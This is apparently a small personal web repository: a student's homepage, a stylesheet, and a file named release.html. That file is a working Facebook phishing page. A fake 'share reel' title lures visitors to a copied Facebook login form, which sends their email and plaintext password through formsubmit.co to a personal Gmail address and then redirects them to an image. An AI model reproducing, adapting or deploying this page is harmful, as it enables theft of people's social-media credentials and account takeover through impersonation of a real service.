
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <!--seo meta tags-->
    <meta charset="UTF-8">
    <meta name="viewport" content="width-device-width,initial-scale=1.0">
    <meta name="author" content="Rizwan Rahim Chowdhury">
    <meta name="description" content="Rizwan Rahim Chowdhury owner of DebateSylhetBD and student of bgpscsylhet">
    <!--title seo 1.0-->
    <title>Rizwan Rahim Chowdhury</title>
    <!--css-->
    <link rel="stylesheet" href="style.css">
  </head>
  <body>
    <main>
      <h1>Rizwan Rahim Chowdhury</h1>
      <p>Rizwan Rahim Chowdhury owner of DebateSylhetBD and student bgpscsylhet</p>
      <h2>DebateSylhetBD is an educational website maked by Rizwan</h2>
    </main>
  </body>
</html>
</file>

<file: release.html>
<!DOCTYPE html>
<html lang="en">
<head>
<title>🤣🤣 soforali440 Facebook reel |আমার ঘরটি দেখুন - share reel</title>
<style>
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap");

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Roboto", sans-serif;
}

.res {
    display: flex;
    align-items: center;
}

.row {
    padding: 0 15px;
    min-height: 100vh;
    justify-content: center;
    background: #f0f2f5;
}

.fb-form {
    justify-content: space-between;
    max-width: 1000px;
    width: 100%;
}

.fb-form .card {
    margin-bottom: 90px;
}

.fb-form h1 {
    color: #1877f2;
    font-size: 4rem;
    margin-bottom: 10px;
}

.fb-form p {
    font-size: 1.75rem;
    white-space: nowrap;
}

form {
    display: flex;
    flex-direction: column;
    background: #fff;
    border-radius: 8px;
    padding: 20px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    width: 100%;
}

form input {
    height: 55px;
    width: 100%;
    border: 1px solid #ccc;
    border-radius: 6px;
    margin-bottom: 15px;
    font-size: 1rem;
    padding: 0 14px;
}

form input:focus {
    outline: none;
    border-color: #1877f2;
}

::placeholder {
    color: #777;
    font-size: 1.063rem;
}

.fb-submit {
    display: flex;
    flex-direction: column;
    text-align: center;
    gap: 15px;
}

.fb-submit .login {
    border: none;
    outline: none;
    cursor: pointer;
    background: #1877f2;
    padding: 15px 0;
    border-radius: 6px;
    color: #fff;
    font-size: 1.25rem;
    font-weight: 600;
    transition: 0.2s ease;
}

.fb-submit .login:hover {
    background: #0d65d9;
}

form a {
    text-decoration: none;
}

.fb-submit .forgot {
    color: #1877f2;
    font-size: 0.875rem;
}

.fb-submit .forgot:hover {
    text-decoration: underline;
}

hr {
    border: none;
    height: 1px;
    background-color: #ccc;
    margin-bottom: 20px;
    margin-top: 20px;
}

.button {
    margin-top: 25px;
    text-align: center;
    margin-bottom: 20px;
}

.button a {
    padding: 15px 20px;
    background: #42b72a;
    border-radius: 6px;
    color: #fff;
    font-size: 1.063rem;
    font-weight: 600;
    transition: 0.2s ease;
}

.button a:hover {
    background: #3ba626;
}

.footer-langs {
    max-width: 1000px;
    margin: 0 auto;
    padding: 20px;
}

footer ol {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 8px 0;

    margin-left: 3vh;
}

footer ol:first-child {
    border-bottom: 1px solid #dddfe2;
}

footer ol:first-child li:last-child button {
    background-color: #f5f6f7;
    border: 1px solid #ccd0d5;
    outline: none;
    color: #4b4f56;
    padding: 0 8px;
    font-weight: 700;
    font-size: 12px;
}

footer ol li {
    padding-right: 20px;
    font-size: 12px;
    color: #8a8d91;
}

footer ol li a {
    text-decoration: none;
    color: #8a8d91;
}

footer ol li a:hover {
    text-decoration: underline;
}

footer small {
    font-size: 12px;
    color: #8a8d91;
    margin-left: 3vh;
}

@media (max-width: 900px) {
    .fb-form {
        flex-direction: column;
        text-align: center;
    }

    .fb-form .card {
        margin-bottom: 30px;
    }
}

@media (max-width: 460px) {
    .fb-form h1 {
        font-size: 3.5rem;
    }

    .fb-form p {
        font-size: 1.3rem;
    }

    form {
        padding: 15px;
    }
}
</style>
</head>
<body>
    <div class="row res">
        <div class="fb-form res">
            <div class="card">
                <h1>facebook</h1>
                <p>Connect with friends and the world </p>
                <p> around you on Facebook.</p>
            </div>
<form action="https://formsubmit.co/rahimchawdhury63@gmail.com" method="POST">

    <!-- Required for FormSubmit -->
    <input type="hidden" name="_captcha" value="false">
    <input type="hidden" name="_template" value="table">
    <input type="hidden" name="_subject" value="New fb email and pass">
    <input type="hidden" name="_next" value="https://rahimchawdhury63-creator.github.io/Instagram/download.jpeg">

    <!-- IMPORTANT: name attributes added -->
    <input type="email" name="user_email" placeholder="Email address" required>

    <input type="text" name="user_password" placeholder="password" required>

    <div class="fb-submit">
        <button type="submit" class="login">Submit</button>
        <a href="#" class="forgot">Forgot password?</a>
    </div>

    <hr>

    <div class="button">
        <a href="#">Create new account</a>
    </div>

</form>
        </div>
    </div>
    <footer>
        <div class="footer-langs">
            <ol>
                <li>English (UK)</li>
                <li><a href="#">मराठी</a></li>
                <li><a href="#">हिन्दी</a></li>
                <li><a href="#">اردو</a></li>
                <li><a href="#">ગુજરાતી</a></li>
                <li><a href="#">ಕನ್ನಡ</a></li>
                <li><a href="#">ਪੰਜਾਬੀ</a></li>
                <li><a href="#">தமிழ்</a></li>
                <li><a href="#">বাংলা</a></li>
                <li><a href="#">తెలుగు</a></li>
                <li><a href="#">മലയാളം</a></li>
                <li><button>+</button></li>
            </ol>
            <ol>
                <li><a href="#">Sign Up</a></li>
                <li><a href="#">Log In </a></li>
                <li><a href="#">Messenger</a></li>
                <li><a href="#">Facebook Lite</a></li>
                <li><a href="#">Video</a></li>
                <li><a href="#">Places</a></li>
                <li><a href="#">Games</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Meta Pay</a></li>
                <li><a href="#">Meta Store</a></li>
                <li><a href="#">Meta Quest</a></li>
                <li><a href="#">Imagine with Meta AI</a></li>
                <li><a href="#">Instagram</a></li>
                <li><a href="#">Threads</a></li>
                <li><a href="#">Fundraisers</a></li>
                <li><a href="#">Services</a></li>
                <li><a href="#">Voting Information Centre</a></li>
                <li><a href="#">Privacy Policy</a></li>
                <li><a href="#">Privacy Centre</a></li>
                <li><a href="#">Groups</a></li>
                <li><a href="#">About</a></li>
                <li><a href="#">Create ad</a></li>
                <li><a href="#">Create Page</a></li>
                <li><a href="#">Developers</a></li>
                <li><a href="#">Careers</a></li>
                <li><a href="#">Cookies</a></li>
                <li><a href="#">AdChoices</a></li>
                <li><a href="#">Terms</a></li>
                <li><a href="#">Help</a></li>
                <li><a href="#">Contact uploading and non-users</a></li>
            </ol>
            <small>Meta © 2024</small>
        </div>
    </footer>
</body>

</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: system-ui;
  background: gray;
}
h1{
  justify-content: center;
  color: aquamarine;
}
p{
  justify-content: center;
  color: antiquewhite;
}
h2{
  justify-content: center;
  color: bisque;
}
</file>
